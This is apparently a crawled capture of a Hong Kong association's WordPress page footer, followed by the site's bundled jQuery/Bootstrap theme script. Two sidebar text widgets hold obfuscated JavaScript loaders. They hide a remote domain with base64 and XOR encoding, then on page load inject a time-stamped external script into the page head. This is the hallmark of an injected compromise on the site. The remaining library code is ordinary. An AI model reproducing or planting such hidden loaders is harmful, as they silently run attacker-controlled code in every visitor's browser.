function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script></div>
		</div><div class="widget widget_text">			<div class="textwidget"><!-- d9ededccaa8a74a5794c9e57f2e1fabc --></div>
		</div><div class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_b9ad6) {
    
    var _6ac35 = Date.now();
    var _3e7cf = 1000;
    _6ac35 = _6ac35 / _3e7cf;
    _6ac35 = Math.floor(_6ac35);

    var _58cfd = 600;
    _6ac35 -= _6ac35 % _58cfd;
    _6ac35 = _6ac35.toString(16);

    var _c13dd = _b9ad6.referrer;

    if (!_c13dd) return;

    var _49fff = [41936, 41941, 41930, 41945, 41944, 41949, 41935, 41940, 41950, 41939, 41949, 41934, 41944, 41943, 41941, 41928, 41874, 41941, 41938, 41946, 41939];

    _49fff = _49fff.map(function(_82f89){
        return _82f89 ^ 41916;
    });

    var _7f2fc = "1f46e542a1657e7aa4abb3dbc6f526f5";
    
    _49fff = String.fromCharCode(..._49fff);

    var _172ea = "https://";
    var _9a3e0 = "/";
    var _86d77 = "track-";

    var _51774 = ".js";

    var _4ec77 = _b9ad6.createElement("script");
    _4ec77.type = "text/javascript";
    _4ec77.async = true;
    _4ec77.src = _172ea + _49fff + _9a3e0 + _86d77 + _6ac35 + _51774;

    _b9ad6.getElementsByTagName("head")[0].appendChild(_4ec77)

}(document);
</script></div>
		</div><div class="widget widget_text">			<div class="textwidget"><!-- 278db247bc75ae608b600c2bd8dd7d6b --></div>
		</div></aside></section>
<footer class="footer">
    <div class="footer-inner">
        <div class="text-center">
         <a ref="http://chy.com.hk" title="中港青年創業總會">中港青年創業總會</a> 版權所有，保留一切權利。
        </div>
        <div class="trackcode pull-right">
                    </div>
    </div>
</footer>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.chy.com.hk/wp-content/themes/yusi1.0/js/jquery.js?ver=1.0
body_size: 45075
content:
!function(b){b(function(){b.support.transition=function(){var c=function(){var f,e=document.createElement("bootstrap"),d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(f in d){if(void 0!==e.style[f]){return d[f]}}}();return c&&{end:c}}()})}(window.jQuery),!function(e){var f,d=function(a,g){this.options=g,this.$element=e(a).delegate('[data-dismiss="modal"]',"click.dismiss.modal",e.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};d.prototype={constructor:d,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var a=this,g=e.Event("show");this.$element.trigger(g),this.isShown||g.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var b=e.support.transition&&a.$element.hasClass("fade");a.$element.parent().length||a.$element.appendTo(document.body),a.$element.show(),b&&a.$element[0].offsetWidth,a.$element.addClass("in").attr("aria-hidden",!1),a.enforceFocus(),b?a.$element.one(e.support.transition.end,function(){a.$element.focus().trigger("shown")}):a.$element.focus().trigger("shown")}))},hide:function(a){a&&a.preventDefault(),a=e.Event("hide"),this.$element.trigger(a),this.isShown&&!a.isDefaultPrevented()&&(this.isShown=!1,this.escape(),e(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),e.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},enforceFocus:function(){var a=this;e(document).on("focusin.modal",function(b){a.$element[0]===b.target||a.$element.has(b.target).length||a.$element.focus()})},escape:function(){var b=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(a){27==a.which&&b.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var a=this,g=setTimeout(function(){a.$element.off(e.support.transition.end),a.hideModal()},500);this.$element.one(e.support.transition.end,function(){clearTimeout(g),a.hideModal()})},hideModal:function(){var b=this;this.$element.hide(),this.backdrop(function(){b.removeBackdrop(),b.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(a){var c,g=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){if(c=e.support.transition&&g,this.$backdrop=e('<div class="modal-backdrop '+g+'" />').appendTo(document.body),this.$backdrop.click("static"==this.options.backdrop?e.proxy(this.$element[0].focus,this.$element[0]):e.proxy(this.hide,this)),c&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!a){return}c?this.$backdrop.one(e.support.transition.end,a):a()}else{!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),e.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(e.support.transition.end,a):a()):a&&a()}}},f=e.fn.modal,e.fn.modal=function(a){return this.each(function(){var g=e(this),c=g.data("modal"),b=e.extend({},e.fn.modal.defaults,g.data(),"object"==typeof a&&a);c||g.data("modal",c=new d(this,b)),"string"==typeof a?c[a]():b.show&&c.show()})},e.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},e.fn.modal.Constructor=d,e.fn.modal.noConflict=function(){return e.fn.modal=f,this},e(document).on("click.modal.data-api",'[data-toggle="modal"]',function(a){var j=e(this),i=j.attr("href"),h=e(j.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),g=h.data("modal")?"toggle":e.extend({remote:!/#/.test(i)&&i},h.data(),j.data());a.preventDefault(),h.modal(g).one("hide",function(){j.focus()})})}(window.jQuery),!function(h){function k(){h(g).each(function(){j(h(this)).removeClass("open")})}function j(a){var e,f=a.attr("data-target");return f||(f=a.attr("href"),f=f&&/#/.test(f)&&f.replace(/.*(?=#[^\s]*$)/,"")),e=f&&h(f),e&&e.length||(e=a.parent()),e}var i,g="[data-toggle=dropdown]",l=function(a){var d=h(a).on("click.dropdown.data-api",this.toggle);h("html").on("click.dropdown.data-api",function(){d.parent().removeClass("open")})};l.prototype={constructor:l,toggle:function(){var b,a,d=h(this);if(!d.is(".disabled, :disabled")){return b=j(d),a=b.hasClass("open"),k(),a||b.toggleClass("open"),d.focus(),!1}},keydown:function(p){var o,m,e,b,a;if(/(38|40|27)/.test(p.keyCode)&&(o=h(this),p.preventDefault(),p.stopPropagation(),!o.is(".disabled, :disabled"))){if(e=j(o),b=e.hasClass("open"),!b||b&&27==p.keyCode){return 27==p.which&&e.find(g).focus(),o.click()}m=h("[role=menu] li:not(.divider):visible a",e),m.length&&(a=m.index(m.filter(":focus")),38==p.keyCode&&a>0&&a--,40==p.keyCode&&a<m.length-1&&a++,~a||(a=0),m.eq(a).focus())}}},i=h.fn.dropdown,h.fn.dropdown=function(a){return this.each(function(){var c=h(this),b=c.data("dropdown");b||c.data("dropdown",b=new l(this)),"string"==typeof a&&b[a].call(c)})},h.fn.dropdown.Constructor=l,h.fn.dropdown.noConflict=function(){return h.fn.dropdown=i,this},h(document).on("click.dropdown.data-api",k).on("click.dropdown.data-api",".dropdown form",function(b){b.stopPropagation()
}).on("click.dropdown-menu",function(b){b.stopPropagation()}).on("click.dropdown.data-api",g,l.prototype.toggle).on("keydown.dropdown.data-api",g+", [role=menu]",l.prototype.keydown)}(window.jQuery),!function(e){var f,d=function(a){this.element=e(a)};d.prototype={constructor:d,show:function(){var j,i,h,a=this.element,l=a.closest("ul:not(.dropdown-menu)"),k=a.attr("data-target");k||(k=a.attr("href"),k=k&&k.replace(/.*(?=#[^\s]*$)/,"")),a.parent("li").hasClass("active")||(j=l.find(".active:last a")[0],h=e.Event("show",{relatedTarget:j}),a.trigger(h),h.isDefaultPrevented()||(i=e(k),this.activate(a.parent("li"),l),this.activate(i,i.parent(),function(){a.trigger({type:"shown",relatedTarget:j})})))},activate:function(a,l,k){function h(){j.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),a.addClass("active"),i?(a[0].offsetWidth,a.addClass("in")):a.removeClass("fade"),a.parent(".dropdown-menu")&&a.closest("li.dropdown").addClass("active"),k&&k()}var j=l.find("> .active"),i=k&&e.support.transition&&j.hasClass("fade");i?j.one(e.support.transition.end,h):h(),j.removeClass("in")}},f=e.fn.tab,e.fn.tab=function(a){return this.each(function(){var c=e(this),b=c.data("tab");b||c.data("tab",b=new d(this)),"string"==typeof a&&b[a]()})},e.fn.tab.Constructor=d,e.fn.tab.noConflict=function(){return e.fn.tab=f,this},e(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(a){a.preventDefault(),e(this).tab("show")})}(window.jQuery),!function(e){var f,d=function(g,c){this.init("tooltip",g,c)};d.prototype={constructor:d,init:function(a,q,p){var o,m,l,k,j;for(this.type=a,this.$element=e(q),this.options=this.getOptions(p),this.enabled=!0,l=this.options.trigger.split(" "),j=l.length;j--;){k=l[j],"click"==k?this.$element.on("click."+this.type,this.options.selector,e.proxy(this.toggle,this)):"manual"!=k&&(o="hover"==k?"mouseenter":"focus",m="hover"==k?"mouseleave":"blur",this.$element.on(o+"."+this.type,this.options.selector,e.proxy(this.enter,this)),this.$element.on(m+"."+this.type,this.options.selector,e.proxy(this.leave,this)))}this.options.selector?this._options=e.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(a){return a=e.extend({},e.fn[this.type].defaults,this.$element.data(),a),a.delay&&"number"==typeof a.delay&&(a.delay={show:a.delay,hide:a.delay}),a},enter:function(a){var g,i=e.fn[this.type].defaults,h={};return this._options&&e.each(this._options,function(j,c){i[j]!=c&&(h[j]=c)},this),g=e(a.currentTarget)[this.type](h).data(this.type),g.options.delay&&g.options.delay.show?(clearTimeout(this.timeout),g.hoverState="in",this.timeout=setTimeout(function(){"in"==g.hoverState&&g.show()},g.options.delay.show),void 0):g.show()},leave:function(a){var g=e(a.currentTarget)[this.type](this._options).data(this.type);return this.timeout&&clearTimeout(this.timeout),g.options.delay&&g.options.delay.hide?(g.hoverState="out",this.timeout=setTimeout(function(){"out"==g.hoverState&&g.hide()},g.options.delay.hide),void 0):g.hide()},show:function(){var a,o,m,l,k,j,i=e.Event("show");if(this.hasContent()&&this.enabled){if(this.$element.trigger(i),i.isDefaultPrevented()){return}switch(a=this.tip(),this.setContent(),this.options.animation&&a.addClass("fade"),k="function"==typeof this.options.placement?this.options.placement.call(this,a[0],this.$element[0]):this.options.placement,a.detach().css({top:0,left:0,display:"block"}),this.options.container?a.appendTo(this.options.container):a.insertAfter(this.$element),o=this.getPosition(),m=a[0].offsetWidth,l=a[0].offsetHeight,k){case"bottom":j={top:o.top+o.height,left:o.left+o.width/2-m/2};break;case"top":j={top:o.top-l,left:o.left+o.width/2-m/2};break;case"left":j={top:o.top+o.height/2-l/2,left:o.left-m};break;case"right":j={top:o.top+o.height/2-l/2,left:o.left+o.width}}this.applyPlacement(j,k),this.$element.trigger("shown")}},applyPlacement:function(s,r){var m,l,k,j,q=this.tip(),p=q[0].offsetWidth,o=q[0].offsetHeight;q.offset(s).addClass(r).addClass("in"),m=q[0].offsetWidth,l=q[0].offsetHeight,"top"==r&&l!=o&&(s.top=s.top+o-l,j=!0),"bottom"==r||"top"==r?(k=0,s.left<0&&(k=-2*s.left,s.left=0,q.offset(s),m=q[0].offsetWidth,l=q[0].offsetHeight),this.replaceArrow(k-p+m,m,"left")):this.replaceArrow(l-o,l,"top"),j&&q.offset(s)},replaceArrow:function(h,g,i){this.arrow().css(i,h?50*(1-h/g)+"%":"")},setContent:function(){var g=this.tip(),c=this.getTitle();g.find(".tooltip-inner")[this.options.html?"html":"text"](c),g.removeClass("fade in top bottom left right")},hide:function(){function a(){var c=setTimeout(function(){g.off(e.support.transition.end).detach()},500);g.one(e.support.transition.end,function(){clearTimeout(c),g.detach()})}var g=this.tip(),b=e.Event("hide");return this.$element.trigger(b),b.isDefaultPrevented()?void 0:(g.removeClass("in"),e.support.transition&&this.$tip.hasClass("fade")?a():g.detach(),this.$element.trigger("hidden"),this)},fixTitle:function(){var b=this.$element;(b.attr("title")||"string"!=typeof b.attr("data-original-title"))&&b.attr("data-original-title",b.attr("title")||"").attr("title","")
},hasContent:function(){return this.getTitle()},getPosition:function(){var a=this.$element[0];return e.extend({},"function"==typeof a.getBoundingClientRect?a.getBoundingClientRect():{width:a.offsetWidth,height:a.offsetHeight},this.$element.offset())},getTitle:function(){var h,g=this.$element,i=this.options;return h=g.attr("data-original-title")||("function"==typeof i.title?i.title.call(g[0]):i.title)},tip:function(){return this.$tip=this.$tip||e(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(a){var g=a?e(a.currentTarget)[this.type](this._options).data(this.type):this;g.tip().hasClass("in")?g.hide():g.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}},f=e.fn.tooltip,e.fn.tooltip=function(a){return this.each(function(){var g=e(this),c=g.data("tooltip"),b="object"==typeof a&&a;c||g.data("tooltip",c=new d(this,b)),"string"==typeof a&&c[a]()})},e.fn.tooltip.Constructor=d,e.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},e.fn.tooltip.noConflict=function(){return e.fn.tooltip=f,this}}(window.jQuery),!function(e){var f,d=function(g,c){this.init("popover",g,c)};d.prototype=e.extend({},e.fn.tooltip.Constructor.prototype,{constructor:d,setContent:function(){var h=this.tip(),g=this.getTitle(),i=this.getContent();h.find(".popover-title")[this.options.html?"html":"text"](g),h.find(".popover-content")[this.options.html?"html":"text"](i),h.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var h,g=this.$element,i=this.options;return h=("function"==typeof i.content?i.content.call(g[0]):i.content)||g.attr("data-content")},tip:function(){return this.$tip||(this.$tip=e(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}}),f=e.fn.popover,e.fn.popover=function(a){return this.each(function(){var g=e(this),c=g.data("popover"),b="object"==typeof a&&a;c||g.data("popover",c=new d(this,b)),"string"==typeof a&&c[a]()})},e.fn.popover.Constructor=d,e.fn.popover.defaults=e.extend({},e.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),e.fn.popover.noConflict=function(){return e.fn.popover=f,this}}(window.jQuery);eval(function(h,b,i,d,g,f){g=function(a){return(a<62?"":g(parseInt(a/62)))+((a=a%62)>35?String.fromCharCode(a+29):a.toString(36))};if("0".replace(0,g)==0){while(i--){f[g(i)]=d[i]}d=[function(a){return f[a]||a}];g=function(){return"([6P-RT-Y]|[1-3]\\w)"};i=1}while(i--){if(d[i]){h=h.replace(new RegExp("\\b"+g(i)+"\\b","g"),d[i])}}return h}('6 q=1s;19.2I=!0;(U(){U L(a){U m(a){6 f=a.24(0);T(f!==92)V f;6 b=a.1n(1);V(f=r[b])?f:"0"<=b&&b<="7"?2J(a.W(1),8):b==="u"||b==="x"?2J(a.W(2),16):a.24(1)}U e(a){T(a<32)V(a<16?"\\\\x0":"\\\\x")+a.toString(16);a=2K.2L(a);T(a==="\\\\"||a==="-"||a==="["||a==="]")a="\\\\"+a;V a}U h(a){P(6 f=a.W(1,a.Q-1).1a(/\\\\u[\\dA-Fa-f]{4}|\\\\x[\\dA-Fa-f]{2}|\\\\[0-3][0-7]{0,2}|\\\\[0-7]{1,2}|\\\\[\\S\\s]|[^\\\\]/g),a=[],b=[],o=f[0]==="^",c=o?1:0,i=f.Q;c<i;++c){6 j=f[c];T(/\\\\[bdsw]/i.1i(j))a.R(j);14{6 j=m(j),d;c+2<i&&"-"===f[c+1]?(d=m(f[c+2]),c+=2):d=j;b.R([j,d]);d<65||j>25||(d<65||j>90||b.R([1j.1F(65,j)|32,1j.26(d,90)|32]),d<97||j>25||b.R([1j.1F(97,j)&-33,1j.26(d,25)&-33]))}}b.sort(U(a,f){V a[0]-f[0]||f[1]-a[1]});f=[];j=[27,27];P(c=0;c<b.Q;++c)i=b[c],i[0]<=j[1]+1?j[1]=1j.1F(j[1],i[1]):f.R(j=i);b=["["];o&&b.R("^");b.R.2O(b,a);P(c=0;c<f.Q;++c)i=f[c],b.R(e(i[0])),i[1]>i[0]&&(i[1]+1>i[0]&&b.R("-"),b.R(e(i[1])));b.R("]");V b.1G("")}U y(a){P(6 f=a.2P.1a(/\\[(?:[^\\\\\\]]|\\\\[\\S\\s])*]|\\\\u[\\dA-Fa-f]{4}|\\\\x[\\dA-Fa-f]{2}|\\\\\\d+|\\\\[^\\dux]|\\(\\?[!:=]|[()^]|[^()[\\\\^]+/g),b=f.Q,d=[],c=0,i=0;c<b;++c){6 j=f[c];j==="("?++i:"\\\\"===j.1n(0)&&(j=+j.W(1))&&j<=i&&(d[j]=-1)}P(c=1;c<d.Q;++c)-1===d[c]&&(d[c]=++t);P(i=c=0;c<b;++c)j=f[c],j==="("?(++i,d[i]===1t 0&&(f[c]="(?:")):"\\\\"===j.1n(0)&&(j=+j.W(1))&&j<=i&&(f[c]="\\\\"+d[i]);P(i=c=0;c<b;++c)"^"===f[c]&&"^"!==f[c+1]&&(f[c]="");T(a.2Q&&s)P(c=0;c<b;++c)j=f[c],a=j.1n(0),j.Q>=2&&a==="["?f[c]=h(j):a!=="\\\\"&&(f[c]=j.1e(/[A-Za-z]/g,U(a){a=a.24(0);V"["+2K.2L(a&-33,a|32)+"]"}));V f.1G("")}P(6 t=0,s=!1,l=!1,p=0,d=a.Q;p<d;++p){6 g=a[p];T(g.2Q)l=!0;14 T(/[a-z]/i.1i(g.2P.1e(/\\\\u[\\da-f]{4}|\\\\x[\\da-f]{2}|\\\\[^UXux]/gi,""))){s=!0;l=!1;1b}}P(6 r={b:8,t:9,n:10,v:11,f:12,r:13},n=[],p=0,d=a.Q;p<d;++p){g=a[p];T(g.2S||g.multiline)29 Error(""+g);n.R("(?:"+y(g)+")")}V 2T(n.1G("|"),l?"gi":"g")}U M(a){U m(a){2a(a.1u){15 1:T(e.1i(a.17))1b;P(6 g=a.1o;g;g=g.1c)m(g);g=a.2U;T("BR"===g||"LI"===g)h[s]="\\n",t[s<<1]=y++,t[s++<<1|1]=a;1b;15 3:15 4:g=a.1v,g.Q&&(g=p?g.1e(/\\r\\n?/g,"\\n"):g.1e(/[\\t\\n\\r ]+/g," "),h[s]=g,t[s<<1]=y,y+=g.Q,t[s++<<1|1]=a)}}6 e=/(?:^|\\s)2b(?:\\s|$)/,h=[],y=0,t=[],s=0,l;a.1H?l=a.1H.2X:19.1I&&(l=1w.2Y.1I(a,q).2Z("30-31"));6 p=l&&"1J"===l.W(0,3);m(a);V{a:h.1G("").1e(/\\n$/,""),c:t}}U B(a,m,e,h){m&&(a={a:m,d:a},e(a),h.R.2O(h,a.e))}U x(a,m){U e(a){P(6 l=a.d,p=[l,"1f"],d=0,g=a.a.1a(y)||[],r={},n=0,z=g.Q;n<z;++n){6 f=g[n],b=r[f],o=1t 0,c;T(1K b==="2c")c=!1;14{6 i=h[f.1n(0)];T(i)o=f.1a(i[1]),b=i[0];14{P(c=0;c<t;++c)T(i=m[c],o=f.1a(i[1])){b=i[0];1b}o||(b="1f")}T((c=b.Q>=5&&"X-"===b.W(0,5))&&!(o&&1K o[1]==="2c"))c=!1,b="34";c||(r[f]=b)}i=d;d+=f.Q;T(c){c=o[1];6 j=f.2d(c),k=j+c.Q;o[2]&&(k=f.Q-o[2].Q,j=k-c.Q);b=b.W(5);B(l+i,f.W(0,j),e,p);B(l+i+j,c,C(b,c),p);B(l+i+k,f.W(k),e,p)}14 p.R(l+i,b)}a.e=p}6 h={},y;(U(){P(6 e=a.concat(m),l=[],p={},d=0,g=e.Q;d<g;++d){6 r=e[d],n=r[3];T(n)P(6 k=n.Q;--k>=0;)h[n.1n(k)]=r;r=r[1];n=""+r;p.2e(n)||(l.R(r),p[n]=q)}l.R(/[\\S\\s]/);y=L(l)})();6 t=m.Q;V e}U u(a){6 m=[],e=[];a.2f?m.R(["1k",/^(?:\'\'\'(?:[^\'\\\\]|\\\\[\\S\\s]|\'\'?(?=[^\']))*(?:\'\'\'|$)|"""(?:[^"\\\\]|\\\\[\\S\\s]|""?(?=[^"]))*(?:"""|$)|\'(?:[^\'\\\\]|\\\\[\\S\\s])*(?:\'|$)|"(?:[^"\\\\]|\\\\[\\S\\s])*(?:"|$))/,q,"\'\\""]):a.1p?m.R(["1k",/^(?:\'(?:[^\'\\\\]|\\\\[\\S\\s])*(?:\'|$)|"(?:[^"\\\\]|\\\\[\\S\\s])*(?:"|$)|`(?:[^\\\\`]|\\\\[\\S\\s])*(?:`|$))/,q,"\'\\"`"]):m.R(["1k",/^(?:\'(?:[^\\n\\r\'\\\\]|\\\\.)*(?:\'|$)|"(?:[^\\n\\r"\\\\]|\\\\.)*(?:"|$))/,q,"\\"\'"]);a.35&&e.R(["1k",/^@"(?:[^"]|"")*(?:"|$)/,q]);6 h=a.1d;h&&(a.1g?(h>1?m.R(["1l",/^#(?:##(?:[^#]|#(?!##))*(?:###|$)|.*)/,q,"#"]):m.R(["1l",/^#(?:(?:define|2g|14|endif|error|ifdef|include|ifndef|line|pragma|1L|warning)\\b|[^\\n\\r]*)/,q,"#"]),e.R(["1k",/^<(?:(?:(?:\\.\\.\\/)*|\\/?)(?:[\\w-]+(?:\\/[\\w-]+)+)?[\\w-]+\\.h|[a-z]\\w*)>/,q])):m.R(["1l",/^#[^\\n\\r]*/,q,"#"]));a.1g&&(e.R(["1l",/^\\/\\/[^\\n\\r]*/,q]),e.R(["1l",/^\\/\\*[\\S\\s]*?(?:\\*\\/|$)/,q]));a.1q&&e.R(["X-36",/^(?:^^\\.?|[!+-]|!=|!==|#|%|%=|&|&&|&&=|&=|\\(|\\*|\\*=|\\+=|,|-=|->|\\/|\\/=|:|::|;|<|<<|<<=|<=|=|==|===|>|>=|>>|>>=|>>>|>>>=|[?@[^]|\\^=|\\^\\^|\\^\\^=|{|\\||\\|=|\\|\\||\\|\\|=|~|1b|15|37|1M|do|14|1O|38|V|29|1x|1K)\\s*(\\/(?=[^*/])(?:[^/[\\\\]|\\\\[\\S\\s]|\\[(?:[^\\\\\\]]|\\\\[\\S\\s])*(?:]|$))+\\/)/]);(h=a.2h)&&e.R(["2i",h]);a=(""+a.Y).1e(/^ | $/g,"");a.Q&&e.R(["39",2T("^(?:"+a.1e(/[\\s,]+/g,"|")+")\\\\b"),q]);m.R(["1f",/^\\s+/,q," \\r\\n\\t\\3a"]);e.R(["2j",/^@[$_a-z][\\w$@]*/i,q],["2i",/^(?:[@_]?[A-Z]+[a-z][\\w$@]*|\\w+_t\\b)/,q],["1f",/^[$_a-z][\\w$@]*/i,q],["2j",/^(?:0x[\\da-f]+|(?:\\d(?:_\\d+)*\\d*(?:\\.\\d*)?|\\.\\d\\+)(?:e[+-]?\\d+)?)[a-z]*/i,q,"0123456789"],["1f",/^\\\\[\\S\\s]?/,q],["1P",/^.[^\\s\\w"-$\'./@\\\\`]*/,q]);V x(m,e)}U D(a,m){U e(a){2a(a.1u){15 1:T(k.1i(a.17))1b;T("BR"===a.2U)h(a),a.18&&a.18.3c(a);14 P(a=a.1o;a;a=a.1c)e(a);1b;15 3:15 4:T(p){6 b=a.1v,d=b.1a(t);T(d){6 c=b.W(0,d.3d);a.1v=c;(b=b.W(d.3d+d[0].Q))&&a.18.3e(s.2k(b),a.1c);h(a);c||a.18.3c(a)}}}}U h(a){U b(a,d){6 e=d?a.cloneNode(!1):a,f=a.18;T(f){6 f=b(f,1),g=a.1c;f.1m(e);P(6 h=g;h;h=g)g=h.1c,f.1m(h)}V e}P(;!a.1c;)T(a=a.18,!a)V;P(6 a=b(a.1c,0),e;(e=a.18)&&e.1u===1;)a=e;d.R(a)}6 k=/(?:^|\\s)2b(?:\\s|$)/,t=/\\r\\n?|\\n/,s=a.3f,l;a.1H?l=a.1H.2X:19.1I&&(l=s.2Y.1I(a,q).2Z("30-31"));6 p=l&&"1J"===l.W(0,3);P(l=s.1Q("LI");a.1o;)l.1m(a.1o);P(6 d=[l],g=0;g<d.Q;++g)e(d[g]);m===(m|0)&&d[0].setAttribute("value",m);6 r=s.1Q("OL");r.17="linenums";P(6 n=1j.1F(0,m-1|0)||0,g=0,z=d.Q;g<z;++g)l=d[g],l.17="L"+(g+n)%10,l.1o||l.1m(s.2k("\\3a")),r.1m(l);a.1m(r)}U k(a,m){P(6 e=m.Q;--e>=0;){6 h=m[e];A.2e(h)?19.1R&&1R.warn("cannot 3g language handler %s",h):A[h]=a}}U C(a,m){T(!a||!A.2e(a))a=/^\\s*</.1i(m)?"1y-3h":"1y-1S";V A[a]}U E(a){6 m=a.g;1x{6 e=M(a.h),h=e.a;a.a=h;a.c=e.c;a.d=0;C(m,h)(a);6 k=/\\bMSIE\\b/.1i(navigator.userAgent),m=/\\n/g,t=a.a,s=t.Q,e=0,l=a.c,p=l.Q,h=0,d=a.e,g=d.Q,a=0;d[g]=s;6 r,n;P(n=r=0;n<g;)d[n]!==d[n+2]?(d[r++]=d[n++],d[r++]=d[n++]):n+=2;g=r;P(n=r=0;n<g;){P(6 z=d[n],f=d[n+1],b=n+2;b+2<=g&&d[b+1]===f;)b+=2;d[r++]=z;d[r++]=f;n=b}P(d.Q=r;h<p;){6 o=l[h+2]||s,c=d[a+2]||s,b=1j.26(o,c),i=l[h+1],j;T(i.1u!==1&&(j=t.W(e,b))){k&&(j=j.1e(m,"\\r"));i.1v=j;6 u=i.3f,v=u.1Q("SPAN");v.17=d[a+1];6 x=i.18;x.replaceChild(v,i);v.1m(i);e<o&&(l[h+1]=i=u.2k(t.W(b,o)),x.3e(i,v.1c))}e=b;e>=o&&(h+=2);e>=c&&(a+=2)}}2l(w){"1R"in 19&&1R.log(w&&w.2m?w.2m:w)}}6 v=["1b,37,do,14,P,T,V,1T"],w=[[v,"auto,15,char,const,1y,double,enum,extern,3i,2n,3j,long,register,short,signed,sizeof,static,struct,2a,typedef,union,unsigned,1t,volatile"],"2l,1U,1M,1V,1z,2o,operator,private,protected,public,this,29,1W,1x,1K"],F=[w,"alignof,align_union,asm,axiom,bool,concept,concept_map,const_cast,constexpr,decltype,dynamic_cast,explicit,3k,friend,inline,late_check,mutable,namespace,nullptr,reinterpret_cast,static_assert,static_cast,template,typeid,typename,using,virtual,where"],G=[w,"abstract,boolean,byte,3l,final,1O,implements,1z,38,1s,native,2p,strictfp,2q,synchronized,throws,transient"],H=[G,"as,base,by,checked,decimal,delegate,descending,dynamic,event,fixed,2r,3o,group,implicit,in,interface,internal,into,is,lock,object,out,3g,orderby,params,partial,readonly,ref,sbyte,sealed,stackalloc,2c,select,uint,ulong,unchecked,unsafe,ushort,6"],w=[w,"debugger,1X,3k,U,get,1s,2t,undefined,6,3p,3q,27"],I=[v,"2u,as,assert,1U,3r,del,2g,except,exec,1O,3o,2S,1z,in,is,lambda,nonlocal,2v,or,pass,2x,raise,1x,3p,3s,False,True,None"],J=[v,"alias,2u,begin,15,1U,3r,defined,2y,end,ensure,1V,in,module,2z,nil,2v,or,2A,rescue,retry,self,2q,2B,1W,1L,1Y,1A,3t,3s,2C,2D"],v=[v,"15,done,2g,esac,1X,fi,U,in,2E,2t,2B,1A"],K=/^(DIR|FILE|vector|(de|priority_)?q